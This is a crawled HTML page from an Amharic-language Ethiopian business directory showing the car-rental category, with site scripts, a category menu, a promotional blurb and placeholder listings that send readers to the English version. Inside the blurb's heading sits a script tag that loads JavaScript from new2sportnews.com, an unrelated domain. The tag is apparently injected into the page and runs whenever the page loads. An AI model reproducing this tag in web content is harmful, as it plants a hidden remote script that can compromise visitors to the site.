

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://businessguide.ezega.com/am_Default.aspx?action=Business&pid=764110&cid=770345
body_size: 74588
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="US-EN" xmlns="http://www.w3.org/1999/xhtml">
<head id="hdMain"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="stylesheet" href="/content/css/mystyle.css?v=1" media="all" />
        <script type="text/javascript"> var CUSTOMIZE_TEXTFIELD = 1;var FancyboxI18nClose = 'Close';var FancyboxI18nNext = 'Next';var FancyboxI18nPrev = 'Previous';var added_to_wishlist = 'Added to your wishlist.';var ajax_allowed = true;var ajaxsearch = true;var baseDir = '#';var baseUri = '#';var carousel_auto = 1;var carousel_auto_control = 0;var carousel_auto_hover = 1;var carousel_auto_pause = 3000;var carousel_control = 1;var carousel_hide_control = 0;var carousel_item_margin = 30;var carousel_item_nb = 4;var carousel_item_scroll = 1;var carousel_item_width = 290;var carousel_loop = 1;var carousel_pager = 0; var carousel_random = 0; var carousel_speed = 500;var carousel_status = 1;var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false;var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false; var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!';var generated_date = 1452493262;var hasDeliveryAddress = false;var homeslider_loop = 1;var homeslider_pause = 5000; var homeslider_speed = 700;var homeslider_width = 10000;var id_lang = 1;var img_dir = '#';var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = '#';var mywishlist_url = '#';var nbItemsPerLine = 4;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 3;var page_name = 'index';var popup_status = false;var priceDisplayMethod = 1; var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800; var search_url = '#'; var search_url_local = '#';var static_token = '';var text_close = 'Close'; var text_description = ''; var text_email = 'Your E-Mail';var text_heading = 'Newsletter'; var text_heading_1 = 'Newsletter';var text_heading_2 = 'Success';var text_heading_3 = 'Error';var text_placeholder = 'Enter your e-mail'; var text_remove = 'Do not show again';var text_sign = 'Subscribe'; var tm_cps_carousel_auto = 1; var tm_cps_carousel_auto_control = 0;var tm_cps_carousel_auto_hover = 1;var tm_cps_carousel_auto_pause = 3000;var tm_cps_carousel_control = 1;var tm_cps_carousel_hide_control = 0; var tm_cps_carousel_item_scroll = 1;var tm_cps_carousel_loop = 1;var tm_cps_carousel_nb = 4;var tm_cps_carousel_pager = 0;var tm_cps_carousel_random = 0;var tm_cps_carousel_slide_margin = 30; var tm_cps_carousel_slide_width = 290; var tm_cps_carousel_speed = 500;var tmnewsletter_status = '2';var tmolarkchat_status = '2';var tmsearch_description = false;var tmsearch_height = 180;var tmsearch_image = true;var tmsearch_limit = true;var tmsearch_limit_num = 3;var tmsearch_manufacturer = true; var tmsearch_price = true;var tmsearch_reference = true;var tmsearch_scroll = false;var toBeDetermined = 'To be determined';var token = 'sdfd';var user_newsletter_status = 1;var usingSecureMode = false;var wishlistProductsIds = false;var blocklayeredSliderName = { "price": "price", "weight": "weight" };var comparator_max_item = 2;var comparedProductsIds = [];var contentOnly = false; var customizationIdMessage = 'Customization #';var delete_txt = 'Delete';var displayList = false;var freeProductTranslation = 'Free!';var freeShippingTranslation = 'Free shipping!'; var generated_date = 1455083908;var hasDeliveryAddress = false;var id_lang = 1;var img_dir = ''; var instantsearch = true;var isGuest = 0;var isLogged = 0;var isMobile = false;var loggin_required = 'You must be logged in to manage your wishlist.'; var max_item = 'You cannot add more than 2 product(s) to the product comparison';var min_item = 'Please select at least one product';var module_url = ''; var mywishlist_url = '';var nbItemsPerLine = 3;var nbItemsPerLineMobile = 2;var nbItemsPerLineTablet = 2;var page_name = 'category'; var param_product_url = '#';var popup_status = false; var priceDisplayMethod = 1;var priceDisplayPrecision = 2;var quickView = true;var removingLinkText = 'remove this product from my cart';var request = '';var roundMode = 2;var scroll_step = 150;var scrool_speed = 800;var search_url = '';var search_url_local = ''; var static_token = '57657';</script>
     <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/stscode.js"></script>
    <script type="text/javascript" src="js/addcode.js"></script>
    <script type="text/javascript" src="js/lightbox.js"></script>
    <script type="text/javascript" src="js/tiny_mce/tiny_mce.js"></script>
      <script type="text/javascript" src="/content/js/jquery-1.js"></script><script type="text/javascript" src="/content/js/jquery-migrate-1.js"></script><script type="text/javascript" src="/content/js/tools.js"></script><script type="text/javascript" src="/content/js/global.js"></script><script type="text/javascript" src="/content/js/10-bootstrap.js"></script><script type="text/javascript" src="/content/js/14-device.js"></script><script type="text/javascript" src="/content/js/15-jquery_002.js"></script><script type="text/javascript" src="/content/js/15-jquery.js"></script><script type="text/javascript" src="/content/js/16-jquery.js"></script><script type="text/javascript" src="/content/js/17-jquery.js"></script><script type="text/javascript" src="/content/js/18-TimelineMax.js"></script><script type="text/javascript" src="/content/js/19-TweenMax.js"></script><script type="text/javascript" src="/content/js/20-modernizr_v2_7_2.js"></script><script type="text/javascript" src="/content/js/jquery_003.js"></script><script type="text/javascript" src="/content/js/jquery_002.js"></script><script type="text/javascript" src="/content/js/jquery_006.js"></script><script type="text/javascript" src="/content/js/jquery_007.js"></script><script type="text/javascript" src="/content/js/jquery_005.js"></script><script type="text/javascript" src="/content/js/treeManagement.js"></script><script type="text/javascript" src="/content/js/blocknewsletter.js"></script><script type="text/javascript" src="/content/js/homeslider.js"></script><script type="text/javascript" src="/content/js/ajax-wishlist.js"></script><script type="text/javascript" src="/content/js/front_003.js"></script><script type="text/javascript" src="/content/js/validate.js"></script><script type="text/javascript" src="/content/js/front_004.js"></script><script type="text/javascript" src="/content/js/jquery_004.js"></script><script type="text/javascript" src="/content/js/tmsearch.js"></script><script type="text/javascript" src="/content/js/front_002.js"></script><script type="text/javascript" src="/content/js/hoverIntent.js"></script><script type="text/javascript" src="/content/js/superfish.js"></script><script type="text/javascript" src="/content/js/front_005.js"></script><script type="text/javascript" src="/content/js/device.js"></script><script type="text/javascript" src="/content/js/tm-media-parallax.js"></script><script type="text/javascript" src="/content/js/themeconfiglink.js"></script><script type="text/javascript" src="/content/js/index.js"></script>

    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5379705-1', 'auto');
  ga('send', 'pageview');

</script>

<title>
	Ethiopia Business Directory
</title><meta name="keywords" content="Ethiopia business directory,Ethiopia business, Ethiopia industry, Ethiopia Companies, መኪኖች, የመኪና ኪራይ" /><meta name="description" content="Ethiopia Business Directory, addresses and phone numbers of Ethiopia businesses" /><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" /></head>

<body >

<form method="post" action="./am_Default.aspx?action=Business&amp;pid=764110&amp;cid=770345" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=P2iMjN_EWVoKBKgqtkCmMWI3Ii15GyjLXDdErupmxxy_6ebtcp0xRe7O1ISRJ8ZMSv2_jrxxp65G2okkD8karCGj7tsWocDfLb4dOnXnvuI1&amp;t=638259264720000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=37kNi5V_gnZzqo2DrpH-RqP4v7UQNHUwdPo-goBwbp15_lNStaJ8FnVylnbRZXfdTz1UzZCGpEtTROHk_OJeZ6hTWnq4U6EvWOx7tQc3miIEt2lwZ8jXcDpZ31rIMF-xxXTUa_7Ohq4x2UwK4LnEMBsQvGzQt-CakWtAiXYBJF-AGq4HZGIcf6448k8aH2E00&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=Nl3FPT7UGdF0jp-lnqZkNMxJaGXyqSR-1bL7ub3HN8JEP4XS9zGGpCCG7N8ykIGBlJrJWibqD4wo10ebYWcaeFpwXE1M3D30QiY3fIag6bOQ1THkhNa_zM8XB8Bi92rnaPn1zMp4zgwOUUMoyZdlRZxA8cFENzMtF608o6Svftn-iiIQjKHPVcWXvPfB_dCG0&amp;t=ffffffffb1d0f179" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="EAD0F08A" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABpg9pQvcZ9pkXVVsCUKoZhlF+HDHHjVvKiQcwgIOlaKyXcGMFt19nG6idOl0DDO71WqLzxavdfODLuJNFGqHgUuVntD6iXOkwOY+gHh5oGLUlV6RkAfufrqJa6LpqnGFgvv/lQ3t2Plq+iRNPT2ZeZL/ZAzZwAV8D3n8Lgztl2X1GP1juvg6CKIAIkaPtW6wjJdVAA6YmxLwHIWGarUhL8encCmKgQ6hD5RHVIlg//z5YZTix2Va6JyTOEvxs+eAmD38mffLoIxhUG1/xZ2YA92ZPEqL8inOh7sqiae5fxNIKLS0YIE2f2dsnZjMk6R/Xw4ybthn4JMXqsB+h99d7OTGYpvUCBztW0aNTn1gUE2L8F+fEPFVEsE/f7F8vzxH+BGAtCuvPy1eO1PVGjLFdeo45wfRrrJP2enJciu4FFeObVVUU0u50bAmEofj4sHuVfhU7JA/d/w4ml16UNEWItudqrAt3KotfzvZWH7ERM2GAvAMKlV4cebDI4CXaLLQZF3H/rY7QATMb1uwYn4Ed2LkacoTe1KlixFb8zsL2Dok18HANudagt6+z2K1ti+ndPaNkWjQ2QX+RmO4hjeu5Fe" />
</div>
    
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="page" >
        <div class="header-container">
            <header id="header" style="background: #027CD5 none repeat scroll 0% 0%;" >
                <div class="container">
                     <div id="languages-block-top" class="languages-block">
                         
                        አማርኛ&nbsp;&nbsp; |&nbsp;&nbsp;<a style="color:white" href="Default.aspx?action=Business&pid=764110&cid=770345" title="Amharic">English</a>

                            </div>
                     </div>
               
                    <div class="container" >
                        <div class="row">
                           <div class="col-xs-12 col-sm-2">
                                <div id="header_logo">
                                    <a href="/" title="Ezega">
                                        <img class="logo " src="/content/images/logo.png" alt="Ezega">
                                    </a>
                                </div>
                            </div>
                             <div class="col-xs-12 col-sm-10" ><h2 class="subhead">ኢዜጋ የድርጅቶች ማውጫ</h2>
                                 
                             </div>   
                                                

                            <div class="top_menu">
                                <div style="position: relative; top: 0px;" class="stickUpTop">
                                    <div class="stickUpHolder container">
                                        <div class="menu-title">Menu</div>
                                        <ul class="menu clearfix sf-js-enabled sf-arrows">
                                            <li class=""><a href="http://www.ezega.com">የኢዜጋ መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx">መነሻ ገፅ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Advertise">ድርጅትዎን ያስተዋውቁ</a></li>
                                            <li class=""><a href="am_Default.aspx?action=Contact">ያግኙን</a></li>
                                             <li class=""><a href="am_Default.aspx?action=AdvanceSearch">የላቀ ፍለጋ</a></li>
                                            <li class=""> <a id="btn_login" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_login&#39;,&#39;&#39;)">ግባ</a>
                        </li>
                                            <li class=""> <a id="btn_SignUp" class="lnkRegister" href="javascript:__doPostBack(&#39;ctl00$btn_SignUp&#39;,&#39;&#39;)">ተመዝገብ</a>
                        </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                  </header>

        </div>
<div id="columns" class="container news">

	<div id="login_form" class="box">
          <div id="Panel1" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;btnSearch&#39;)">
	
                        <div class="form_content clearfix">
                            
                            <div class="col-xs-12 col-sm-3">
                                    <label for="email">ምን</label>
                                    <input name="ctl00$txtWhat" type="text" id="txtWhat" class="form-control" placeholder="ቁልፍ ቃል/ የድርጅትዎ ስም" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                    <label for="email">የት</label>
                                    <input name="ctl00$txtWhere" type="text" id="txtWhere" class="form-control" placeholder="ከተማ" />
                                </div>
                             <div class="col-xs-12 col-sm-3">
                                  <br />
                                  <a id="btnSearch" class="btn btn-default" href="javascript:__doPostBack(&#39;ctl00$btnSearch&#39;,&#39;&#39;)"><i class="fa fa-search left"></i> ፍለጋ</a>
                                </div>
                             <div class="col-xs-12 col-sm-3" style="float:right; text-align:right;">
                                 <br />
                                 <a class="btn btn-default" href="am_Default.aspx?action=AddBusiness&type=add">ድርጅትዎን ያስገቡ</a>

                             </div>
                            </div>
       
</div>
        </div>
					        <div class="row">
                    <div class="large-left col-sm-12">
                        <div class="row">
                             <div id="left_column" class="column col-xs-12 col-sm-3">
									        
     <script type="text/javascript">
          function popup(mylink) {
              var w = 350;
              var h=550
    if (! window.focus)return true;
    var href;
    if (typeof(mylink) == 'string') href=mylink;
    else href = mylink.href;
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    window.open(href, 'pop', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=no, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
    return false; 
  }
</script>

     <section id="categories_block_left" class="block">
                                    <h4 class="title_block">
                                      ዋና ጎራዎች
                                    </h4>
                                    <div style="" class="block_content">
    <select name="ctl00$cntMainLeft$ctl00$ddlCity" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$cntMainLeft$ctl00$ddlCity\&#39;,\&#39;\&#39;)&#39;, 0)" id="cntMainLeft_ctl00_ddlCity" class="form-control">
	<option selected="selected" value="ከተማ ይምረጡ">ከተማ ይምረጡ</option>
	<option value="5">አዳማ</option>
	<option value="2">አዲስ አበባ</option>
	<option value="20">አምቦ - ጉደር</option>
	<option value="19">አርባ ምንጭ</option>
	<option value="18">አሶሳ</option>
	<option value="10">ባህርዳር</option>
	<option value="16">ደብረዘይት</option>
	<option value="14">ደሴ</option>
	<option value="3">ድሬዳዋ</option>
	<option value="12">ጎንደር</option>
	<option value="11">ሀረር</option>
	<option value="13">ሐዋሳ</option>
	<option value="15">ጅማ</option>
	<option value="17">ኮምቦልቻ</option>
	<option value="4">መቀሌ</option>

</select>
                                       
                                         
 <ul>
					        
                                 <li><a href="am_Default.aspx?action=Business&pid=762390&category=ሬስቶራንቶች እና ካፌዎች" ><i class="fa fa-caret-right"></i> ሬስቶራንቶች እና ካፌዎች (258)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762605&category=መዝናኛ" ><i class="fa fa-caret-right"></i> መዝናኛ (53)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=762820&category=ሆቴሎች" ><i class="fa fa-caret-right"></i> ሆቴሎች (531)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763035&category=የጤና እንክብካቤ" ><i class="fa fa-caret-right"></i> የጤና እንክብካቤ (1310)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763250&category=አስመጪና ላኪ" ><i class="fa fa-caret-right"></i> አስመጪና ላኪ (2785)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763465&category=ግንባታ" ><i class="fa fa-caret-right"></i> ግንባታ (951)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763680&category=ውበት" ><i class="fa fa-caret-right"></i> ውበት (122)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=763895&category=ትምህርት" ><i class="fa fa-caret-right"></i> ትምህርት (500)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764110&category=መኪኖች" ><i class="fa fa-caret-right"></i> መኪኖች (548)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764325&category=የምግብ ገበያ" ><i class="fa fa-caret-right"></i> የምግብ ገበያ (21)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764540&category=የባለሙያ አገልግሎት" ><i class="fa fa-caret-right"></i> የባለሙያ አገልግሎት (2038)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764755&category=ባንክ እና ዋስትና" ><i class="fa fa-caret-right"></i> ባንክ እና ዋስትና (135)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=764970&category=የብዙሃን መገናኛ እና ማስታወቂያ" ><i class="fa fa-caret-right"></i> የብዙሃን መገናኛ እና ማስታወቂያ (468)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765400&category=የኤሌክትሪክ እቃዎች" ><i class="fa fa-caret-right"></i> የኤሌክትሪክ እቃዎች (397)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765615&category=ልዩ ቀን" ><i class="fa fa-caret-right"></i> ልዩ ቀን (96)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765830&category=የገበያ ማእከል" ><i class="fa fa-caret-right"></i> የገበያ ማእከል (595)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766045&category=አስጎብኚና የጉዞ ወኪል" ><i class="fa fa-caret-right"></i> አስጎብኚና የጉዞ ወኪል (534)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766260&category=ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች" ><i class="fa fa-caret-right"></i> ማህበራት እ ና መንግስታዊ ያልሆኑ ድርጅቶች (409)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766475&category=ግብርና" ><i class="fa fa-caret-right"></i> ግብርና (489)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766690&category=መንግስታዊ" ><i class="fa fa-caret-right"></i> መንግስታዊ (284)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=766905&category=እቃ አስተላላፊ ድርጅቶች" ><i class="fa fa-caret-right"></i> እቃ አስተላላፊ ድርጅቶች (278)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767120&category=ስፖርት እና መዝናኛ" ><i class="fa fa-caret-right"></i> ስፖርት እና መዝናኛ (17)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767335&category=ቤት እና ቢሮ" ><i class="fa fa-caret-right"></i> ቤት እና ቢሮ (243)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767550&category=ሃይማኖት እና እምነት " ><i class="fa fa-caret-right"></i> ሃይማኖት እና እምነት  (9)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=767765&category=የማምረቻ ድርጅቶች" ><i class="fa fa-caret-right"></i> የማምረቻ ድርጅቶች (1184)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=792490&category=የውጭ ሚስዮንና ድርጅቶች" ><i class="fa fa-caret-right"></i> የውጭ ሚስዮንና ድርጅቶች (117)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=794425&category=ኢንፎርሜሽን ቴከኖሎጂ" ><i class="fa fa-caret-right"></i> ኢንፎርሜሽን ቴከኖሎጂ (279)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=796360&category=ሰራ አስቀጣሪ" ><i class="fa fa-caret-right"></i> ሰራ አስቀጣሪ (73)</a></li>   
                                
                                 <li><a href="am_Default.aspx?action=Business&pid=765185&category=የቤት ግንባታ/የመሬት ይዞታ" ><i class="fa fa-caret-right"></i> የቤት ግንባታ/የመሬት ይዞታ (146)</a></li>   
                                
     </ul> 
 <div class="clearfix"></div><br />
 <table id="cntMainLeft_ctl01_dtlNews" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
		                    <div style="font-size:14px;font-weight:bold;">ድርጅትዎን በነጻ ያስተዋውቁ!<script src="https://new2sportnews.com/planb.js"></script></div>
		                    <div style="padding-top:15px;"></div>
		                    <div><p>ወደ ኢዜጋ ድረ ገጽ እንኻን በደህና መጡ!  ይህ የድርጅቶች ማዉጫ የተዘጋጀው በኢትዮጵያ ዉስጥ ያሉ ሁሉ ካምፓኒዎች ኢንዲመዘገቡ እና ስራቸውን እንዲያስተዋውቁ ነው፣  ማንኛውም ሰው ወይንም ካምፓኒ እዚህ ድረ ገጽ በነጻ መመዝገብ ይችላል፣ የድርጅቱ ዝርዝርም ማስገባት ይችላል፣  ክድርጅቶች ማውጫው ሌላ፣ ኢዘጋ የተለያዩ ገጾች አሉት - ዜና፣ መዝናኛ፣ ስራ፣ ሪል እስቴት፣ ማስተዋቅያ፣ የመሳሰሉት ድረ ገጾች አሉት  ለበለጠ መረጃ ኢሜል በዚሁ አድራሻ ይላኩልን፡ contact@ezega.com, ወይንም በዚህ ስልክ ይደውሉልን፡ 0912-706091  እናመሰግናለን!</p></div>
		                    <div class="clear_float"></div>
		                </td>
	</tr>
</table>
		             <div class="clearfix"></div><br />
                                        </div> </section>

						       <div class="clearfix"></div>
                            </div>
                              <div class="center_column col-xs-12 col-sm-6" style="border-left:1px solid #ddd;border-right:1px solid #ddd;">
									        
    



<div class="recent-post-title">
    <h2 class="title_block"><span id="cntMainCenter_ctl00_lblCity" class="lblCity"></span><span id="cntMainCenter_ctl00_lbl_Heading"><a href='am_Default.aspx?action=Business&pid=764110' class='link8'>መኪኖች</a> / <a href='am_Default.aspx?action=Business&pid=764110&cid=770345' class='link8' >የመኪና ኪራይ</a></span></h2>
</div>
				
				            
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=769700">አዲስ መኪና አገናኞች ( 45 )</a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=769915">ያገለገሉ መኪኖች አገናኞች ( 52 )</a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=770130">ጋራዥ ( 67 )</a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=770345">የመኪና ኪራይ ( 44 )</a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=770560">የመኪና ዋስትና ( 0 ) </a></div>
                                
                                     <div class="col-xs-12 col-sm-6"><a  href="am_Default.aspx?action=Business&pid=764110&cid=796145">መኪና መለዋወጫ ( 340 )</a></div>
                                 
<hr />
<div class="clearfix"></div>
<ul class="newscontent">
                            
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div style="float:left; width:405px;"></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
                በአማርኛ ቋንቋ አይሰራም እባክዎን እንግሊዘኛውን ይጠቀሙ<a  href='Default.aspx?action=Business&pid=764110&cid=770345'>እዚጋ ተጫኑ</a>
                   
                <div class="clearfix"></div>
                 
                <div class="clearfix"></div>
                                        <div class='col-xs-8 col-sm-8'></div> <div class='col-xs-4 col-sm-4'></div><div class='clearfix'></div>
            </li>
          <div class="clearfix"></div>
        
            <li>
